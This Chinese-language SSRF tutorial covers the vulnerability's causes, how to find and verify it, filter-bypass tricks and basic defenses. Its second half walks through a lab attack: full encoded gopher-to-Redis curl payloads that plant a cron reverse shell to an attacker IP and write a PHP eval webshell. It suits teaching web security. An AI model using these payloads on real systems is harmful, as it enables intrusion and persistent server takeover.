SSRF漏洞
SSRF是什么?
SSRF:
服务器请求伪造攻击
攻击原理:
由攻击者构造攻击代码,对服务器发起请求服务。服务器接收请求后执行危险操作形成安全漏洞。
产生原因:
很多Web应用都提供了从其他服务器上获取数据的功能。使用用户指定的URL,Web应用可以获取图片,下载文件,读取文件内容等。这个功能如果被恶意使用,可以利用存在缺陷的web应用作为代理攻击远程和本地服务器。
服务端提供了从其他服务器应用获取数据的功能且没有对目标地址做过滤与限制.
SSRF有什么用?
危害:
- 可以对外网服务器所在的内网、本地进行端口扫描,获取一些服务的banner信息 。
- 攻击运行在内网或者本地的应用程序。
- 对内网web应用进行指纹识别,通过访问默认文件实现 。
- 攻击内外网的web应用。sql注入、struct2、redis等。
- 利用file协议读取本地文件等。
相关函数:
- file_get_contents
- fsockopen
- curl_exec
SSRF如何挖掘?
1.Web功能查找
由原理可以看出,SSRF是由于服务端获取其他服务器的相关信息的功能中形成的,因此我们大可以列举几种在web 应用中常见的从服务端获取其他服务器信息的的功能。
而我们一般正常去访问页面,是不是页面上会有很多的图片,一般来说,这些图片是不是我浏览器去请求的
2.通过URL地址分享网页内容
早期应用中 ,为了更好的用户体验,Web应用在分享功能中,通常会获取目标URL地址网页内容中
3.转码服务
转码服务:通过URL地址把原地址的网页内容调优使其适合手机屏幕浏览
由于手机屏幕大小的关系,直接浏览网页内容的时候会造成许多不便,因此有些公司提供了转码功能,把网页内容通过相关手段转为适合手机屏幕浏览的样式。例如百度、腾讯、搜狗等公司都有提供在线转码服务。
4.在线翻译
在线翻译:通过 URL地址翻译对应文本的内容。提供此功能的百度、有道等。
有道翻译某处SSRF可通网易内网:
https://wooyun.x10sec.org/static/bugs/wooyun-2016-0198176.html
5.图片加载与下载
图片加载与下载:通过 URL地址加载或下载图片
图片加载远程图片地址此功能用到的地方很多,但大多都是比较隐秘,比如在有些公司中的加载自家图片服务器上的图片用于展示。(此处可能会有人有疑问,为什么加载图片服务器上的图片也会有问题,直接使用img标签不就好了,没错是这样,但是开发者为了有更好的用户体验通常对图片做些微小调整例如加水印、压缩等,就必须要把图片下载到服务器的本地,所以就可能造成SSRF问题)。
SSRF如何验证?
示例:http://www.baidu.com/ShowImage.aspx?ImageUrl=http://www.a.com/a.jpg
1)我们先验证,请求是否是服务器端发出的,可以右键图片,使用新窗口打开图片,如果浏览器上地址栏是
http://www.a.com/a.jpg,(说明存在SSRF漏洞。)
http://www.baidu.com/uploads/2021080924.jpg (不存在)
2)可以在Firebug 或者burpsuite抓包工具,查看请求数据包中是否包含http://www.a.com/a.jpg这个请求。由于SSRF是服务端发起的请求,因此在加载这张图片的时候本地浏览器中不应该存在图片的请求。
3)在验证完是由服务端发起的请求之后,此处就有可能存在SSRF,接下来需要验证此URL是否可以来请求对应的内网地址。首先我们要获取内网存在HTTP服务且存在favicon.ico文件地址,才能验证是否是SSRF。
http://127.0.0.1
此处找内网地址可以通过从漏洞平台中的历史漏洞寻找泄露的内网地址
SSRF过滤绕过
1.限制域名绕过
限制为http://www.xxx.com 域名
采用http基本身份认证的方式绕过。即@
http://www.xxx.com@www.xxc.com
实际访问:
2.限制请求IP绕过
当不允许请求IP为内网地址时
(1)采取短网址绕过
利用在线生成短链接网站生成短链接绕过检测
(2)采取特殊域名
niop.io
sslip.io
示例:
127.0.0.1.nip.io ==> 127.0.0.1
www.127.0.0.1.nip.io ==> 127.0.0.1
haha.127.0.0.1.nip.io ==>127.0.0.1
haha.xx.127.0.0.1.nip.io ==>127.0.0.1
(3)采取进制转换

十进制:
127.0.0.1=2130706433


八进制:
127.0.0.1=>(十进制)2130706433=>(八进制)17700000001
注意:必须将IP地址转化为十进制,再转换为八进制前面加0
十六进制:
127.0.0.1=>(十进制)2130706433=>(十六进制)7f000001
注意:必须将IP地址转化为十进制,再转换为十六进制前面加0x
(4)采取中文句号。代替英文句号.(php版本>5.2有效)
实际访问:
3.限制请求只为http协议绕过
(1)采取302跳转
通过网页跳转访问内网地址
(2)采取短地址
通过在线短网址生成更改内网IP
SSRF怎么防御?
统一错误信息,避免用户可以根据错误信息来判断远程服务器端口状态
限制请求的端口为HTTP常用的端口,比如 80,443,8080,8088等
黑名单内网IP。
禁用不需要的协议,仅仅允许HTTP和HTTPS.

SSRF配合redis反弹shell
使用gopher协议执行命令,通过redis的文件备份命令将反弹shell语句写入任务计划中
首先构造命令:
1 | ##攻击语句格式: |
反弹shell攻击示例&&webshell攻击示例
1 | ##示例1:写入反弹shell到计划任务中 |
使用gopher首先记得编码,将示例1进行编码:
第一次编码:
1 | ##本次编码将由gopher解码,会将命令还原 |
第二次编码:
1 | ##本次编码将由浏览器解码,会将解码后的数据交给gopher再次解码并执行 |
利用SSRF执行命令:
1 | curl http://192.168.182.110/ssrf.php?url=gopher%3a%2f%2f127.0.0.1%3a6379%2f_%25%37%33%25%36%35%25%37%34%25%32%30%25%37%34%25%36%66%25%36%64%25%37%33%25%32%30%25%32%32%25%35%63%25%36%65%25%35%63%25%36%65%25%35%63%25%36%65%25%35%63%25%36%65%25%32%61%25%32%30%25%32%61%25%32%30%25%32%61%25%32%30%25%32%61%25%32%30%25%32%61%25%32%30%25%37%32%25%36%66%25%36%66%25%37%34%25%32%30%25%36%32%25%36%31%25%37%33%25%36%38%25%32%30%25%32%64%25%36%39%25%32%30%25%33%65%25%32%36%25%32%30%25%32%66%25%36%34%25%36%35%25%37%36%25%32%66%25%37%34%25%36%33%25%37%30%25%32%66%25%33%31%25%33%39%25%33%32%25%32%65%25%33%31%25%33%36%25%33%38%25%32%65%25%33%31%25%33%38%25%33%32%25%32%65%25%33%31%25%33%38%25%33%34%25%32%66%25%33%36%25%33%36%25%33%39%25%33%39%25%32%30%25%33%30%25%33%65%25%32%36%25%33%31%25%35%63%25%36%65%25%35%63%25%36%65%25%35%63%25%36%65%25%35%63%25%36%65%25%32%32%25%30%64%25%30%61%25%36%33%25%36%66%25%36%65%25%36%36%25%36%39%25%36%37%25%32%30%25%37%33%25%36%35%25%37%34%25%32%30%25%36%34%25%36%39%25%37%32%25%32%30%25%32%66%25%36%35%25%37%34%25%36%33%25%32%66%25%30%64%25%30%61%25%36%33%25%36%66%25%36%65%25%36%36%25%36%39%25%36%37%25%32%30%25%37%33%25%36%35%25%37%34%25%32%30%25%36%34%25%36%32%25%36%36%25%36%39%25%36%63%25%36%35%25%36%65%25%36%31%25%36%64%25%36%35%25%32%30%25%36%33%25%37%32%25%36%66%25%36%65%25%37%34%25%36%31%25%36%32%25%30%64%25%30%61%25%37%33%25%36%31%25%37%36%25%36%35%25%30%64%25%30%61 |
成功写入反弹shell:

攻击机开启监听:
1 | ##ps:监听的端口要与payload中的端口一致 |
成功获取shell:
SSRF配合redis写入一句话木马:
使用gopher协议执行命令,通过redis的文件备份命令将一句话木马写入网站根目录中,再利用工具获取webshell
首先构造命令:
1 | ##使用示例2: |
对攻击语句进行编码:
第一次编码:
1 | %73%65%74%20%73%73%73%20%22%5c%6e%5c%6e%5c%6e%5c%6e%5c%6e%5c%6e%5c%6e%5c%6e%3c%3f%70%68%70%20%40%65%76%61%6c%28%24%5f%50%4f%53%54%5b%27%31%32%33%27%5d%29%3b%3f%3e%5c%6e%5c%6e%5c%6e%5c%6e%5c%6e%5c%6e%5c%6e%5c%6e%22%0d%0a%63%6f%6e%66%69%67%20%73%65%74%20%64%69%72%20%2f%77%77%77%2f%61%64%6d%69%6e%2f%6c%6f%63%61%6c%68%6f%73%74%5f%38%30%2f%77%77%77%72%6f%6f%74%2f%0d%0a%63%6f%6e%66%69%67%20%73%65%74%20%64%62%66%69%6c%65%6e%61%6d%65%20%73%68%65%6c%6c%2e%70%68%70%0d%0a%73%61%76%65%0d%0a%71%75%69%74%0d%0a |
第二次编码:
1 | 253733253635253734253230253733253733253733253230253232253563253665253563253665253563253665253563253665253563253665253563253665253563253665253563253665253363253366253730253638253730253230253430253635253736253631253663253238253234253566253530253466253533253534253562253237253331253332253333253237253564253239253362253366253365253563253665253563253665253563253665253563253665253563253665253563253665253563253665253563253665253232253064253061253633253666253665253636253639253637253230253733253635253734253230253634253639253732253230253266253737253737253737253266253631253634253664253639253665253266253663253666253633253631253663253638253666253733253734253566253338253330253266253737253737253737253732253666253666253734253266253064253061253633253666253665253636253639253637253230253733253635253734253230253634253632253636253639253663253635253665253631253664253635253230253733253638253635253663253663253265253730253638253730253064253061253733253631253736253635253064253061253731253735253639253734253064253061 |
利用SSRF执行命令:
1 | curl http://192.168.182.110/ssrf.php?url=gopher%3a%2f%2f127.0.0.1%3a6379%2f_%25%37%33%25%36%35%25%37%34%25%32%30%25%37%33%25%37%33%25%37%33%25%32%30%25%32%32%25%35%63%25%36%65%25%35%63%25%36%65%25%35%63%25%36%65%25%35%63%25%36%65%25%35%63%25%36%65%25%35%63%25%36%65%25%35%63%25%36%65%25%35%63%25%36%65%25%33%63%25%33%66%25%37%30%25%36%38%25%37%30%25%32%30%25%34%30%25%36%35%25%37%36%25%36%31%25%36%63%25%32%38%25%32%34%25%35%66%25%35%30%25%34%66%25%35%33%25%35%34%25%35%62%25%32%37%25%33%31%25%33%32%25%33%33%25%32%37%25%35%64%25%32%39%25%33%62%25%33%66%25%33%65%25%35%63%25%36%65%25%35%63%25%36%65%25%35%63%25%36%65%25%35%63%25%36%65%25%35%63%25%36%65%25%35%63%25%36%65%25%35%63%25%36%65%25%35%63%25%36%65%25%32%32%25%30%64%25%30%61%25%36%33%25%36%66%25%36%65%25%36%36%25%36%39%25%36%37%25%32%30%25%37%33%25%36%35%25%37%34%25%32%30%25%36%34%25%36%39%25%37%32%25%32%30%25%32%66%25%37%37%25%37%37%25%37%37%25%32%66%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65%25%32%66%25%36%63%25%36%66%25%36%33%25%36%31%25%36%63%25%36%38%25%36%66%25%37%33%25%37%34%25%35%66%25%33%38%25%33%30%25%32%66%25%37%37%25%37%37%25%37%37%25%37%32%25%36%66%25%36%66%25%37%34%25%32%66%25%30%64%25%30%61%25%36%33%25%36%66%25%36%65%25%36%36%25%36%39%25%36%37%25%32%30%25%37%33%25%36%35%25%37%34%25%32%30%25%36%34%25%36%32%25%36%36%25%36%39%25%36%63%25%36%35%25%36%65%25%36%31%25%36%64%25%36%35%25%32%30%25%37%33%25%36%38%25%36%35%25%36%63%25%36%63%25%32%65%25%37%30%25%36%38%25%37%30%25%30%64%25%30%61%25%37%33%25%36%31%25%37%36%25%36%35%25%30%64%25%30%61%25%37%31%25%37%35%25%36%39%25%37%34%25%30%64%25%30%61 |

成功写入一句话:

使用菜刀连接,成功获取webshell: